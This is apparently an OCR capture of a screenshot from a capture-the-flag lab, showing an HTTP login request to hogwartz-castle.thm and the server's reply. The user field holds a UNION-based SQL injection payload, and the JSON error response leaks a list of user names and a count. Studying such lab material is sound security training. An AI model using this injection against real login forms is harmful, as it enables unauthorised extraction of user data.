 1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=razor'UNION ALL SELECT
group_concat(name),2,3,COUNT(password) FROM users--
&password=razor
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 10 Feb 2021 15:22:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 618
5 Connection: close
6 Content-Type: application/json
7
8 {"error":
"The password for Lucas Washington,Harry Turner,Andrea Phillips
,Liam Hernandez,Adam Jenkins,Landon Alexander,Kennedy Anderson,
Sydney Wright,Aaliyah Sanders,Olivia Murphy,Olivia Ross,Grace B
rooks,Jordan White,Diego Baker,Liam Ward,Carlos Barnes,Carlos L
opez,Oliver Gonzalez,Sophie Sanchez,Maya Sanders,Joshua Reed,Aa
liyah Allen,Jasmine King,Jonathan Long,Samuel Anderson,Julian R
obinson,Gianna Harris,Madelyn Morgan,Ella Garcia,Zoey Gonzales,
Abigail Morgan,Joseph Rivera,Elizabeth Cook,Parker Cox,Savannah
Torres,Aaliyah Williams,Blake Washington,Claire Miller,Brody S
tewart,Kimberly Murphy is incorrect! 40"}
9